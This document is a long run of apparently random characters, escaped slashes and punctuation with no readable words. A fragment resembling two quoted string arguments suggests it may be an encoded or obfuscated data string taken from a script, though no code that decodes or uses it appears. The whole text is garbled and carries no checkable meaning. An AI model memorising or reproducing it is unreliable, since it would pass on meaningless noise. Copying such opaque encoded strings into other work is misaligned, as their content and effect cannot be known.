0vnCi.inzIAcAZ\/EgJfjBN\'FIw3eMN.EAFxFZcOCE.O.IyoiC+.,eGWFFJy.y3gMe.0zz.Cvc@RESCDigmJZqBD.gEcc\/8Ay.wg.TY.$AhN\'NI qB.wEN#uRd?hmg\/JJ  B4%.ly$MF.wka.wv!AVz=.ngFI.SD.+I AhZmrIk..IcZjww^.wxL.rk.h.sy]OlzuDJcZhCmn h\/g8E7w;jmOgFT.cIw55sjDDglCNMi%C3..vZ.yls1B5SgGjiB.E.6E\/7FAtDhhk.6qdG)0GEijONm8GSmO..IoBIBEZMJow3woaO1.wDdEg.jGy18GwJ.^..".\/x&Bx.hCktA>.1dkd .LEA.Fmn.Dq Ot.YuABJYOuADOSC{G..wZ(D34gF@..Oe{J9AgeS.SIB.ig4G .\/gg"\/Im`uDf7ZR3.Z&e0iFO.AOkj.F4yzOMOYRIIIGb.G.\/JO.gh9wBoF.ZZ..E.mg&v8Zs.DJI c@FhPFmFDIZ.g\/F.FNg12GmirO9wv;OjOm:.wmSI.I  E.8\'oOwjy.SEc$dgcIEgAZg.FJ2.OTnF4gOvjV.kIZsxnwr.BsNIFyGTwkh2ZNIOk.ggEm.sgd1w3gywwqAM F.\/B$dhIryDdnMvF..q.aNJ$qnIBmgmk.tAGOErN GF._CtDJ8DpnO.JmNFjaEgkAjJ5F..AZA3jmqOJhamC\/FPIYhgOg:Iyp lkxIB6g.zgO.`BiIGQl..JS.ZmEt.mJ\/.IBUnmW.kcozA.g.hY.ySvBDsDJRCiiZGO.+G.z.C .sIN.AJ.F&CJDI..tAA9hGOZGJjH}O0ZA.+p3hJQ(mAEp9Z hfEA<FvoyEOJvW.^w.2BJzwZixAC.CDOEkJlO.T.[I.glA...wO.g.(kD mEf.BCR4:9\/Gy0gmwI+.JJAg9IbcA-gvh19GsDG"C.v0*tNgQ.gAz.Z)E9Cd.Ewz#&WUmo..pwZqCn!0mmJt\'A.msj A.iqnin9Z.GgJyr\\.iBd.Gm93VAiIbSfjBy.CF#.fEj&VZI{BAhc.?:(uZ0MTwknJhBZG4\'.oJstJBp4.Am3\/C\/FgFxxZFgv#`3G.BzFmE.S.i.yx?gAIP[#.GGACo.9>c$ sU,NmWs.jA..H\\xO.ME.h..\/xg$D3Ogm.A$.Fkgzte..sOgsF...Zqm&mJZ.siwvgJh.Nf1a.# Ozk&EsmkESgZz.0hImsyC.qAipF$\'IE.ipOIAGtn *.G..DL\/^.OBw:yyhA3hFO&I[rayBBGDDB(..#LEqZlJy-3Bg BhhBO\/DD.xZ5A4Nm44t.0eJF7..5!g"R.Ym\/O!AJJmAmfO .FHOJME.mOjMoGIg8FNA0FJ.OIh"ni6hCZgt@wE.yfBdNmaI.uFwD..^uAQN.Gt*I 0.Jgq57i+5$0E06APahJ.^7&8ZBk5.xFugs.xgcFN)zC.IolMVA.OykOSFA(?F .zyOAJAMS.JxGAAaQgDAw.sm..hIEEgmyDB.#v.I@eZ..e5\/ ZFGNCCF$h O9DzMSajNnBJFGA..w.EA.3NDA&NnW7FxOGtA1j.mgGM.BtgOFa\'7.Fk mG.rm.l.FACI0Elg06JwZrZZhtFwgCBm3M F lhEloFk(C.c%yk-jAF.mF wmi.imoIg$d.Mi1r.Mu+FFJw.n&w3Dg.h.CtN1m^mlh.6mz0.y y3g.JuYt.EJg.I9MwqAFGf SnEW2EIm.XgjJpwmeJx .<JG.An0 ZZi7ChNO3AJ*B%w.tJCGFyiuZ..Fi6h.mS.F03.IDi F6mgo\/OZIOp .#x..hemGCFi.,-jFgFm.\/iCh.\/uz.IS.y. MOQAF5.lNOg"CYzoIFo3AwFw4.Ar.vwii.J2w V..kggZU."gn.F9E?aJC0y.\'pgOmCSjWI.IA.hZtkwYjZC(.FJ.Up.gMzkwDimbhEAZA.ZswiA7GA+8CgvE.&csggE2k.iO\\gpFGA*.0z.CwswgAs.EEgsz.IepGc.s.mhNB..aDEZOpO\\vIfpN!oFZ\/+DGsF\/.kS.4wZJnk\/C.z.\/w.GcFNY.EO*ggaxkFzEwuOOFkzFFxOmrn!.C6gBgCIDOg.w-. 6FlyZl.FJmZCmm3.FJ.m*W=lGISG@ Frl.Sm3 AwD8FOFr.B BmzkmFQJJGvF7yeBi..sCnfAm\\.e98.idwOhbCJONxF.Z3AACgDCmiOIfxz3.g.BF..IgJnYmmkIDMDhABiov..w,lGm:i.qEh.OIF. Iszs^lGh!mwwm.qEIOkDahJztf.mJSFrgCFgwCI1.CE+;0.8ZA@ehEY.0>JmKJlCA#1FhJeylzmIOOYNsO*YhIqFs.\/ EGAF....zC3.yCp`yw%B.J2.s.BxAF2wm%3G...9MOZ3Iv.gxS.mQfIyjAN?wF.8mGI}waA#B.\'FIClw8B  $+JllIT.Fm5lO8m2mZ G\/4IAihd3h0CZGYnOCZ0IiFOz3c!FZj7 qigFUB]fq..mhlEEQ,WmIhhm9\\IZI..pGOpmxpwszN0F od&ZqIkCn#Z7wh1p+jF awV3c)j.N\/CjO8F\/IJ.l+.OIgZ#JBI3Z*>p]"swJgl.C.v..FmwGecmF7gs.|fBt"0AZ\/CNhHZOBmAAEy.FE.J2\/JP11AgF"my.}ARi\/pkF0,hChoiNnCil.\/H +iIgZIt.D5sIA Zv+Iq.\/A.n.cFnjGC5 OC.&ig.HhhOsFi*4sIDFEDcG\/.kS.Gpg$U.JknFmEGhC..cmJ.Z8.|isYh7Gh.sDGN0OThJ4*JDBz4k\/pNDEF+.gCIGDF*O.w(EP.JmmB5ZzPGwTGa J..JN%.e.miwClsNGfZ..E.s0F.?.]ghOZj.(SEimi2Ih..CcsEID,FGg.hIOwFBknx..b.ooA.ya\/bhgq;.ZEgFOsIWF.ADlZBF\/eB8zJmJFvnGA.wj.m.;\/k ]E2D.IqyCxeJyIJJyMxGF$ zyG\/hw[m6O\/OO.fvOwiwEcIjLOrI-uj=bPs.wfcmmm.DD.hwCBJ- ^Dm\/(t:)k.G.D.GS.^IO>.5yxGA4Fh\/dCIN.gw6xu$\/|8O..Mn.g Iq.smr.aucx\/.8I M%Nh1ITghw.7j.qJ.BykDzJOq^gf.agrCv_Z.:ywIF.mccZ.ywJpyIi..0m.\/mZ.36\/vdGwlzigMhnl#A0yBs0d\/Xj# 8Okp&h.pgDInhSq.I MAwM3x.4mw.s.z_.1h4YHmyoS<E..kh.gLmThI9\/EsAkA1iiJj.w.yhd^Fp\/wcmoA&OAO3g.I0aA.gp.e.nOII4xG1!XhA.y..B&..\/ Cz0fx.FOI)ISIS..zC*Omc.zbmDpgm6oGOg.O.emOhINZmm G|Sm.gEJ5eg.JAehAmC yyA.:0ZE.B0giycAZZvI.DwYA4YD&i.lgoKrEIIAiJA..lig@5z..ECDo!.FC.lOB_hED.8.x.+tSmm .Fk.AmB.FDOG.BNqC.Fno.lEmCEhw.gCwD*s.GIMgt Am.AEJYCwgWsgJ.GDgon$i.h5yR8mFdJjvhCAsI.Anq.cCdh W2gghj .czeokiemIGGJ.hQcDgzFJz&n.s.ZZ<Eh*kJEwfhIAghIzAsw.ftg8I\/.hsMDwhl .wYGEOq}gx2!BhC.Ig. ..EbFmOFy.EC26ofEmh.qdI.wb...gIo.A( gfE4dc4j  C..w.JmS.Ao.|0FmcIG.gakE3FOl*Zp.mhFhmFyoAxAmZMykCts? 3=BqcrRQI @xqzgg([Ivtgn1gmT.\/kFIIhgiZ2HJ2 NdD%0hrA9zZ.9M.CGc0DG.I.q.AyIIF.9.ymm5yd5NJ:dChayvm.knC%mmXq.OiJtBFBE2FIryTwFgIm.0EtAFDAGG.[U.h6.I.izkQDg.A.q.}-oCFAg<y>w".m_kj.d .pe0A..imSx.m B*ii0jI4n.i.mJo.o.mB...hIUlcrJ33pElgFk;nkdOOAv Oa.NsIC8x.JvgzOAcmD[.i II.epAIhAvwzqmhwyGAiBj32 iJ. nsIigAAEZr1SNzI3GgJJ.BslEm$hh2t1f.qEm6mDTI 1wJdEic.bIAAnlI{OqI.7%!(.HpZ.M9XEhE.s.JM. uD.hgT. 82zQ[Cl.mB.At.d.Nw-.1V"2d9vwZryFseE. C .hI._h.<nF .OlSm\/J. .zE2DjaGJO.]gFcAFqoIEJ|! AqbY2jmE.nFgMz8mSCO3fM3YZzg0OhD.A(F.cj \/NFglI..JOYlftg gkO.OghZG}Chi.bhS2xIgSOjOehPm..f3AG\/,|kAk.Gi2z9%O.wDmOGIJ. iMJ.]+{"p.AC*rgEAp-r..qzv)..wppI Bi..i \/K5cy9.jO6T.rCv"NgI Lh E.CFsje..i;wzpwy\/1r0OczcZFFw.KIgx.C6w24x.3 Bnz>IpZmghEd2IGGGNEGwC4.8k.iAIh.k3h!Ami...C3csfLwEcJ%!RtC gmhw1rNio.hO.Z1}ExJFhswhIJymizFcE&ZzhgDIzX3Ec.z1.ym ..8OAf,AZ\/TzhF6I.DNIFqhFAgmh.O.uGiJB.Cn ,8iCgEPO.FJga3zvjmOgpIJhCwG}\/mm.YG.9JJgJgurCB\/J&iI)IEFk.hwmE4B.FM...Mk0GBIF?Z%ub.4Le4.ghA.S2wx3CO.G}Z"OA JZa%M..JhI5Iil.mnwFDwgi.m F.M.ps g\/]Iw .wxmg.t!w 1+BJwh)AyIsOsnI.O%.m.wFJ>wOwICA(i5yW.S.MngZdB.Oo0h D.}nGFIFi.gJ6m2cEhF x.ZmNEkEGO3VmM1Pn5lOgs 8Sg\/ZEO.Jh.E..ih4jp{..NhJvi&CIxkSEEh%hD9I m.OG.\\nIG\/aIw0Fkl.OOZm\/.gAMcO h pkyM25DqSI hh\/pd\/.Jf.GAA.zjCJimke !.Z E.ZD.FOxlCggEj\/hC7.\/IupmZFewCWNy1ix BF.mx.tJaA!EzfmmmRAf.1F3B?.Fhkh.kxzOZSSDhOm.jOcl.sJ..h"Zg.i2O.hSgIJIthBO.1zB9fB,x\/qBEumf1.MA0@m KcZ.tF0hBFrJHw  .(-.(.l.x?.)YkkNg1IwIxA*gS\/AA z08fzsdmmSgEgOxx8 Wmi4xpi{Aq<MOBvihGGAxO..MEE.4\/Zx F.mgg..4c+#mI.v}TyGOZ3vaCD-..jJCB.h.k ZE0yEEJi NeSQ6 j3E30wIE.yj by..GJ.C3O.Amg I.0cO. mJkO6OkAgZbNECdJO.hmgxl FyBIsD.C2wI\/wyA rhEaJB..AM.sfJ.Zsw..whkwNImg>FmxgFJj=up6CrIMCy.C.z.nw\/3mR.Ehm mTOS0FkOEIFBBGFou}A2.J]I] q}5lim.3CFwBmym iGEbA#gZ\\ rGAc=.mNZ.ysA fE.gj.JJEiAIJ.gpG9 }Q+iF3 wgAErgIGt#..iFC.\/m Bm JiavAM6AzgI.jmjCx cg.+ nI\/wHlgM".Rjmw.A. J6CAFaIkw0w.m}ysOQ3SCg.m\/f9EsA.Asd.I;sg.wGIOdD g.$GggFJo.h5.rFgO.4gt.mA.p. ImCgW.4doqAi.h9iMEs. slk.?2.lgAdBqES1c.sO1DmM.uwyF.aAhFF9hMfmW..ihFJjujwO4yyJ0?9I va.F{2kNEIDbF..A.YIICkxIBj.GAAZwA[ OF .Jul.GOCEJqJlJp.zY9g..93D SzBih0EGVdgJMN.\\o3C.e 1.c\/pFGMIw81.IlZFIA13Zpl..gI. jxgDF.4.Fhg.wjDV0hlmk.s.I3pG.SO.JfEF.6shF.biDs BEQ!w.J3.8yh.yj]sD..grCf+itOmiBEgI.ck1wA( ...qpj4rpgICYahTF.SBCj.. sA.mSTDqi.EAFpiIF0mAsFmc.r"EaH\/4J(J.eKi N CBr.|JAcqQB5ZsBYzJ.Om\/z.*bsl9afmmI2mmjANJognx.A|.z...3Og.z8Nh.h.IDAIthk\\+35.sZ.AaAc3Blcde^]ZBiAFl..gpGC2GE...0 mAmCFqgB}wCkECvza*.i *EqmF ZJAQme8hlhp.mIz>YFOdCBAM2NMAxIA<9T*.vA did.Zd#8.k,J.iygA JIJ;\'GaAI ..pJsm,j9hJFmEsucgmAvi.j ]ADmFQN8.D.i<mpln "m^JAIY.ZNIhgdCj.hG@.Zay0.Am..s.i.eTADm1..ADJG\/pi..GjGgZ.cwIyF.I0IcM{ AMBZC >iAFGmA.&w\/.F<lJ$gZlIOij.Z*kc ml .wA)N0*An.iwI l.pFe\/Og0 ,bAGvEqGhgM 2g|GajDBRKZzz.9hmwxG ...yJEsqvBDA.x.y8.DhDAA sg.Z?cFC `A.BIC zIlxmh.{d...A.a\/. bN).ZJzZC.J\/AIBZjgnEg.m.Ij.iO..B.sL3nJzjgEGDsJS2F GswDjm.4I..hCFsrvJJz.w\/OIm.z .A#uI\/Ak3\/pC.FtZsFE=EmzaIp9Yo.CgdFqR.3DS.I%mI;N(6.EI.J.F7AwOOgI?.SszEmjG+J.JmBF.Mzh%Dv.mAvJO4mIhwIc`AF. OJ  .IEhfF.DGTjgp$bmw.xxmEE2EwmPDF8BuJs1`mZGPOZ.IitN.Z}.pb.zmNMVm.FJ.0g.W9r3fFM.mZymB4twJIOh9Dz EIi0O. O3AACm.guIAww1wkIZf.\/jFEII39.OY.JCErnJph.E.F\/1zlr.X.MAkbc.JAgJ.hiGA.OJce3.mos9Im!DE.G.rAEhZM.fh4  Jz=A.IwEguc3G2jygA3]z`.3k .j.pFAi pOy4.vZ.ciwDOnx%wgKw.]n N.g.IAnpHAsGp.!IMFUIA. h\'h3mmE.cCrrw.E\\zOZ.O5u. z.mIgE0BCm8gFC.e\\wcgplomNFCmO1i lTEAho4J% mzfy\/mIZhEgE +tXm\/JD.sBO7F ACdh^J..Nfi:c.BADB9mDd \\.F}JBD3wZO\/lr.yG.%hFxAn1yFc.gBs.. IjkpEmON8.9bh*4E.uAjEyr.EdlhI\'."DNwdIIcF.jyDjg.MgpzZYhTIlhcymhk.gIiC\'G BzixtJgJbS.Bpg.wAlhuMgk.wC..gGhy!ARlOAEh.C7ImCmy.g c0.Eo.hO.OB*mFuO. AbIB.D\/.chvrlI.rDgtcmGl..20w1wBODhDn}.nxAzmJw e}Z\/ABhhD3my .3I%pkO.i5.A.. FkC.wzXcss]yA.0 tokh.N.m.MJrIdhCaATO..NMMkfsfy. yyOBE DFm.NImAjBiBFhgi.lB.ABIGNOIAgkyAw.x 1VO C..lyEo.mx8A,1Y$I.FN7 h rmFpC\'Bh\\.6.3I#0.h9.v.AmgsNMCDcq.G^mz.BClF=AimulwsEF.IDOC.m isCGIJO..dZyA?zShJ.I9OgBA.Iy2.jGxmwmE.wnIImh! yM...ga.m.Y^.nCG.cJOyPg zgxOkIJBzEOkN.hGD s]Fy.s0.\/xBU.\/mhCCUsE ..0!.A2W5dh..w.OwM70nGuNq]tAh.5x.*.OW.\/e!.h\/h%hmsxFGVJiJI shgEIIrYmhJ g xz.G0gqiAswF=G.P.gwQFlt.mgZ9I.fhYCj.gCJ1EViNARBAIaCBIf. 4PkmAtYFIBNcgDwAahlzzh...gb\/B.4.sAuzwmEB7JSO&yG.cZJ1VFN=3.m[k.r..I.3hj2y.G.CavZIJaAk3FCAAyvdAF..D-ImSq..GIgdBBmE <o.1{y..pOiFq.FhYAp |gEli.NfZ ywgqCkgg=OFjil ..6w NMF.GsJgsT.%Cn "hF2 3f 5 ^..34JnkxIOG9AI.FO!yl3odBACA..AyI.xI.c m m.Iw.I j \/CD.A*g]jDAIG" 3vFZEbilt F.Fqpmy9B ymIvlhI\/B wrl5o.. wiE5Fg4.kgD g]r.I3F$IgzBl{wm MeIj A.q.BgF .  F.Nm.3EJM cD yh4gOiII.k.jq sx4.Fa AmZO\/mrFi3ww2i(Ci IaCJygm.w.mGjZaDI9ocm<.l..mqA'),sni('+mkfg.jE0.gBkopIqSZ*k..;D.EMFkFZeI.wccjF.p._p&Izn96FFwF6Cr.CaF.SvggwmFu.I+ mF^4,mBFBF-k>b.,B&.nd.IfopDo.K.C..W ChIFIFE.`.ZBi!mBFwjchNq5cs.wFxw#FosDI..BMFFF*s*.vFA..BFo.FO%Z..FpduBIhRZ#tF1izk"9)Z,z).F0jF.5..(gBk.t^IFm.+F. ..F(. zpF.ETxh.B*F(!(IBIhFZ,z.wBd.CFIph.FgdFv.F+.hj5kB-Bkk..kgzhpg.Es.h0F+ht.*F.F,mk^dPFj"FEx0cFgFr..t.wIEwoZ:F.+g0y9F+mCN CFNz.mIf.x.BI.iCwFmg(+FyeFh>B\'FzC.ItpB.Z.qhAdZ.a.wB*h`C.kynF.Z0 !.FaEEIF$r8iFaE)F.sg*BFvBDnFkF\'Bg) qxFI`.0C:osif.fg.DF3kmvgmh.mxBd+Zyhg.;sF#CpBI.qg.IFBFC!yN10bB\'6incFig.F.d.w4.F3mZ#D..FB$.I$l`oS$nxs.=6gkI.xFFFP.7.E.mFFxZifyMA.w!0<yiS^axiyxz.!cw z\'9F\'oa.IF,jD5..y.xqnk?.Cvnp.F%..gBgB\/gD.C0ZIIxg.:..^.xVIFhF.yEiS`0B. xhmBBiawaWZg mhc.`&#7aBB1FC*wj"FihIkFFDcFDFF.zecmC.I9FgM..uk FkSgFIF.$xm:Sg)ZxcBmgIg.CFW#FF.m.FN^>B!bSI5.FB9IE.5jhmF"p9FBFD(gqFomFCh.m-al^igwC)BlF0Bm"c".1.Eh.CCI.g.*maBZ.g..&cspgB..T.gFqBF3+m\'FBch0F.Z4Bep.hByFoZBEowFggFlCFn.+^tFCzIhZuZmyFlFFIEmFmzn!.5IBpt.x9.6By,kB7F.h2mFF^EBFpa.F..BmZgI.F.9#rr.s*mFr.C.k,Bg.wINF.9EMF.$qZ^F >iF.MFhlwCmEBB yBZ\/Bgw0(]BDCZz^F..kFBk.F.moFw.FcmIxZBgNFXF.h[s&FBIzB nFF.SBw.wi.h.DyIZwBBcyIzh.6.BhFmF.CF.+p.9lE.n.FF,B!.F"!gNZ.*jFZ&I..gz.FZ"9k%ZBBg."6IfgFi.*.B.F!o3\'mndhb$!C^IE-F#DFB.s9MmB5g"Bd(EFI(F,EI w.rhF!.yo%jk6)$z!"MB?q^!.BcBFK*FG.4`.CF.BJIFE1XC!.mZjbF4B...m..iC B-Ipg.M))B6.cE.s.ZL!.hBFFZihFk.mmq.-B\'rB(Nl<m.JElIB\'Z.5F+D7BVymIY*&EmF#Ymg.PpmFIg.sD,g3jixqFZbgB.cICE.nIFDFB-FdIhgqEFgm^mk..#wita.r(iCBmE.`\'xFMrZEmFfp4E.mFF!Zw.lFogICzEj!ZzMd)CsjBBFRZt5XhZXFFB F4FDF7jmyIdI?x.$.$FDBIFmy.wFg\')hzF.I.IBFc"C.BDlFxj$BB BZoCgFZZE!F^*FFIo.xDmBZl+BwFEgwFm7m7B.7jFDlmg!Bg)C$!hyc.wiAu).CEg.g.qIc.mBd0wFw.Zh .gB.F.g.=B3xgh,hm.h.BdB\/gZmFl#hm5y.+.i0I9FF$kFC(!.+NmhgF.B9hT&F*,^diBsFC\/C50.&F4.j.*ctZCFw5l.QCZ.F+0gF6CmoBmFgm.F"h-MdoxFFmh.hzmahZEIF2qCC#.BptrBEBFBFs..F+Ngmm0F1..0B9I*pwT.B,s=iFFn.mB.98\/.ZrCw.8BIFa+.tThm\/FvB.?y@wB"=kxmZy!"e.hqzCh9kZFT3.5B+gewCmIF B=h=x,)%h.04E.gmshziry.kwadB;,.F.FmgxsgEwZB2FhHmd,e9kEgM0FF$pknNZmF.iFF.eM.BSkiF%E85BhrKd.ZMhBm dBxZye5Dgw.iz5cvqlhit\/vjI#DhmmDZFmF.ig.F.I.FBkrzFj.pd0h-4FpB;WBB5#d8FE.:vIi.eBI!Z$..hI.qI.Fk^9xIn%B.sx $g"F.(wiI8IF NZiE+3Nzm>.6h#(gIlIF3Zm..BOI.7FvFBi.vly.k.hz$ZCgCt me.sD.IxF.MM5F"wiB0hsl#ZIF.S0E&BFcCSc.wB ss.IBFEh#kFJl,*FIm&.k\'pBz%z.BI9FcBIOxEF:F.gDogFB,mogxF\'IF.5BwF1F"lgBBFp.n.hwFl>a.FMF.FNZFs3Z.mB0F%wYm.,:_Zg".xE#...P.yc.mFRC.FIjEgXIqk]F DCjNzZm.teqZIFIFFtBjF.CsgNh0hM.F%CE=vFcFFFc.m.h.zVE.gFyD*..BgB5Ii&.ZDmh.oyB.FjsFx9B ZDlZFmdtp4m .mFy[q>dE.&.m-l(ijg.r7FW..gp$.6IZt..DwdFjjXhBcF !IC.tD.XyZIq\/B98!BFhSwwwF.P*F.CFkB6gZ>.zI9go..FF7FIaIgFEECwNIgEc.FhnIgFMsqiFMjF.F9I\/c3.XFZBBFwF!Z%-gh:Fwg8F...zZwr75n.BlFBjFlBNCT6.Fk!.d.El.PkMrEN:x)|.lFCm.NbrZFa)FgdDz"$Fy!NBn .(F6F.fFEmFR5FwFCIDBmFrNghwFKFB8m!cB.`gBk*jfSl&I.Fg.FFIF2wCiBF|CI2gh\/KmB>ES;,By.5SFgt$IFh\'$EI\'*pvBoFFF,IFm8F?3shq\/ZBZ%.F.gm?\'*Bg. *FlD.nq&sIMBZ#.c?Ig!!iC5s=_m*FFCxFZFie]wFZvagIjF-y:Ixgmc(MzbFoFZF(IgsF.FQ4gn.xFIB.gFCkF_Z9nZ87*m`a.mFg.ZEkt3CFZI$C7xFmmFE<IMF9FF2Bc,m\/*FBCgFtsg%...B0. CgF&9.NIIy_FC5BBlUI.?B${:hF#lZn.yF!:pk+Zp.EFF5FFD.0.!dI.i\/skh;i4>.zB:5)z]FZzh.mw"_Z[BBdEgmT3.#..ZBm.!.ImthFEmZFyxC#FF5hNw.<.F&i.gcB>mwFsI%.`8.%Ewbw%F\/.mEI.ta!NwjwBBFCkgm.E5C.c&wNBBcIFm..0.yFFzh.CF"F.d.I.FZh.5.CiBSmLhIs,c#.sMl...hFBS.BMxBFF.F30I1jEc. .B%lzBF* FFgtc:fmoB.EE.oZ sF.CmFF+\'DB!=jcIF".mwFFB1w.yT+w&ihDE ww\'D.snFy.nB;FyZ<+FD?wmcFBNwF\'4wmEM.5z I9rm0Fwn#EI\\9MBFc.w.=.cIFx.im6IZgwBQI.WS5dm.mB7.!*.FFpc.hB.4B.i.IZ&gBikT@FB. B.-hDccFhgSb FxzEj...tF.F.iFgBP.gZ&4&F..IIixxIgI.&4FgIB .FyC.j@xgg.cm,F\'+.)xM&B)mE7F398mvFI.iknF.[NMh)q]mpSC !IiFB^gC.\'ax^FBBh.Cw.ym..\\8FDvFrxrBpI!i.B.tk#M7C5i.-.FZf7%F3Z8lw7#BWmt.)3FFIBBF^ms.ZZdm0ECxzFhy..D.vixC.4FqixkmgwaNBgmF:Ei&mFrh}92zZ#.&,BIIFhiI...h[gne,Cc_Zvivv(;IZ.rF0cCgIF1w.v..hFBL)mCpFEhCF..IB(j*v%^F(z`Bg.wDz.19FIE\/.\/!^gyw C-*3mcsyx.gB)tCBFF.w.lpaI.2CNmIi-gndBF+.mDM.F%mBAI.l.B.FiF.$FF6v\'F2%mqCFF..E.I5IF[ggZ\/vC.Bc2,.C.,Iycm-}*Fr0 Fx!.i]o.\'F5gl.FFe"jDyn&IFhBi.FxFIh.-IrmHcI.BIah"G.FC7gFF4gklx.BMDhzBlm&&(ms"CFBxCB"CN.Vgs.I\'4aFtohI"rm.ZgFg9yID..Fca.Nk4Zg".hBZF$mZ1FEC&`mwBFgNI pM.m(Fq.ZwZyBma h_g.h9.ETws@sFmFsFkBlm)vmn.z[C%.I\/MRFBmSh^.dFkB.FFFj1z.5.,7F?j$E:.F.FF.wBxFFm.INDi6wFF0nig#(.:jZDg6(0FBw.hCI%#nglh.h.C w.9F.)B6BcBgdZI$mw.mENFBomdFFI^N$zFwZB._*!l4FZ.ZmBjs.Uz..F M.c.itX:pMFB,Z)moFFh!cT.F1F`F!cI+Ig9gqn.C.MBIBg.CF2e.hC.9whwhm)Ck.hCc75F+ISim0+yegyFFFBBBzkl2mkmcF.ZFsIBpFiz,hBZm9Ag"Ec..F>!\'ZdN@:iB+*$MFuCIF&.F.5By6.mikh"wn"JFss7>&h.i$*c.fU.FhmvFh(ZBId#83\/(gIsX Mi.EEm5.:FUB.F\'FIZgsFSm.!F0swF..SBrMwFBTzmgIhhLhMBgm70p;FlNhFC0:zCe(jI.Bi#B hgpiwB.ksIj9.+!z.F^.,.8tsZzg .B0FEFklEE\'F.D4gFB...cFFm.szxgMFCllBiFEZ5My\\Blo_BF.swkBIFF8. FFsIwF.jt+g;+FF\/d\'ZD.Cs+gDyBFxFumFF#.Svk!m.h.p.9C.B.p*v2PnIhI^FFFF!Em9EnyF%jFE.ZzI$z.g.zi.-.IdB ng+)9FDmB.C>.ngCmrci3.:w.B6*cBHS.hBd).FjBII!F\/mi%OFFFI,B-ZDhygBZFd"hFt+p.xgCEF_Em.)\/!2B#2hFF..!RZIFF..gCwIgoIFF.\'.n!F.\/.Cgvph*I.I=rggl.0dI.F.FBW..c.wIZl.kg#C..5FF.IIzI..IB0wIFBC..4nF@E.kwBB.g)*Z5:B=mdzFI..ym,B0mII\'gI.h)?+tiB3lF.b .FccFkFccTCm!BarB.g8aCKmk&F"Bk B._. FFBgcI&yd.MmCh-2EgFp)ZEZFcFxiYons,b..Fb..cDmvhSIn+#F\'C.ZB5lC.w|.4EFgwBaI0_i1FkwggogczB.s(I.yBB.UB$I .DC.F6.FBnFwFFFDCzko!Z.g"-Bwy3lp#Xo5h0x;ii.FD.FF.\/BgsF.FO5h.I .FIF.mtBgFmhb.c.)SLI.kZBgFBj.IZZwdBFF&.F.Fm*EwzFF(.FDF>g..mE%y^0EF(m,n*W:.FFIFEipyFI.hhn*M^mBh$BIFZnl5FFf)\'XBFCUFFaBMINZm9zFFBmnFmByS=g.Eej2I.ImgzmdE0.*ZhFFi#I>jg^FzFlFFIIg*lC0BM0).S)g:. &rBnek8CB.CgBTgxfF5Cc.IcMFTi$M0w4FpZBBB)B.a1.m.mM]%BF0Bcg#A.:a)BCFaI!.FgyBh.sSF7 gy4w.F.F.wC^AnFbvCFM9FFdiIF.nF.8 rC3;hsFIw FBE`0w.B.\'hzZoa.Fi0pF!(@FgFF>D.xxmF[%F?6FcmI0II7jBgm$!CEn&ij#Bm.gqcNF!CiBBBmDBFi8w.4gdit.ladhFsglzEy"$F .Cc.M.FB*IiQcgiCFmYdqpFcFgp.Fgr<FAc.3B.F..Fzwghile,qS.mNFFmy8iF\/n.0_Ixq.glFCZ0BBI ZdmCFhZm3!B,C.mN.w0T.Wmz<Fem"iEFz$_IBDB.F.8FFf.jmswQ ZjhcmzB..F]FdFjFmmFy1#..MgFFC.BV!i.N.IIgB5BmIZI:Fn.BDBhFhBm4BICg.oFD[$I.FmgyICCmDEBl8fSBB.gmNTgg.IiFFBgcjgD<2.gImFj.f:yIhBm.chdC:w.EN\/cy4fD.FDX]m.InpfqIDF.wgFFZiFCf#tN_FZ-.N9.z .`gIzhFn.hIy^FF-F.EBmIB+BgEm.%?FI6FCZ_.g.BBif, F.IlOBFC.FI;kT.gA.fPg0FFD.BIIFm:mEM.z%QtS.. *Fb..ZBz BB!rh.F.zSEEF^3!ci)..hFg:Z+FZnd.h.M.g]F\/CyMq.nFFgfBBFF7mF.E0Zn)#i.CvIg+FDIr8BIEl.5zBZFFB.F.F")$F&p.FF$6E@..=k7g4mm:N).FjF#,hwMw#h.wrFZy,FwrivFdmFBi.F`[.Cn\/%xIC..F0Z.mCwsZFwQ2D.IB\'ZI.F.c.0ikEnMwE(ZBSBC%.zIjF.w5g.BgsBI\'+Mwg.B.<,ZB.%!.ih.gF6&Fh5jZF.ywZ\'mPC.mh.4.IFSSMFFgIF%gIFFFy%.\'gFE993+.BZ.gmjViF.I.ImB:?ZBAhqBF.0".njpGNFINBBF..FFF!FBIEh.\/..^..iziI.IgpmlwgF31iDF.ImFFFSzFCBBg%&FN.)F4F"$zFF..h4y.mdz...gl.Bg4zh\/F0FSNCwmhCF.mk ..*wMSahFdZjZ0.hxfFjMgDIcik0#hBZFFIhBCmCF.&FtcawF"vcB>DmpoBFIFgBgFiF!i.+0...++F.Xh,=.mhIF@EB\\F\/ZjZB.Ug@g.FB.h.CZ.ZmFm.,._hw"FCSm..:#kwtmS!)F&B#ggw1IFwg*I)0F90g#I_I3EN6MxF!wFICFBmk+i.b4CFBIFImm!!FIFr.$DFi-ZI)#FTw.hCChwZk3:dFcme8g1I)EBmmBFFSF%Fg2p9ZkgB0F*Z9.hmFsmmDBgZ&F&O46CFZ.ED"FBQFD.F.EghF\'+8fxR_h!.vF.CFeF.CCg.IFZF.IFF$)FEB*mZFe9.Bg1azgB!.FBj0.FCFwmi4FykmCg.E%w01BF.fkz.%sBg0&tup0.0D9:,xyCkXrzF .\/<ZFMCNmNFmSMFFIEFlqgy-,wx)}yCCpcyFDcZiBZ!FS%q.ImE*yBCSN.UB.xB...BmzZdwiCglFgM!r.tmjBC4Ih-vZ\/FFF7gZl#m;DIF..m9.CI_Fmsf.Mm3BaFCFwN.w`F.F:mg\/FwtIFz\'vBFBIFzmCEZn+Nm.#..BF%*5+=jIxg.t.I.!hgs..)B!m,F(I.B-2pEx3rF+mm.gmE..gkClb5:cim8-FY+,IclAmhHIm.BBac{.F$hm.F"ZCgsFk*MwhwwMg%9FBIiFFDcSFF6B.$d4m.FFh\/G)hEgFXlhBF%ZDz9B5iBEMpF\'rNF8F.iIhCNCBn)Fo7F%FSw.@=.ZI.1.l 